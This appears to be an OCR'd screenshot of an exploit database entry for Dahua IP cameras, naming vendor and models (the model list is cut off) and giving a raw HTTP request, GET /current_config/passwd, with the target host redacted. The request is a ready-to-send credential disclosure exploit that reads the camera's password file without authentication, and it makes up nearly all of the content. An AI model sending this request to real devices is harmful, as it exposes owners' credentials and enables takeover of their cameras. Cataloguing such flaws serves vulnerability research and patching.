
VENDOR
Dahua Technology 
PRODUCT
Dahua DH-IPC-HDBW23A0RN-ZS, DH-IPC-HDBW13A0SN, DH
RAW REQUEST
GET /current_config/passwd HTTP/1.0

Host: ████████████

X-Forwarded-For: ██████████████

Accept: */*

Connection: close
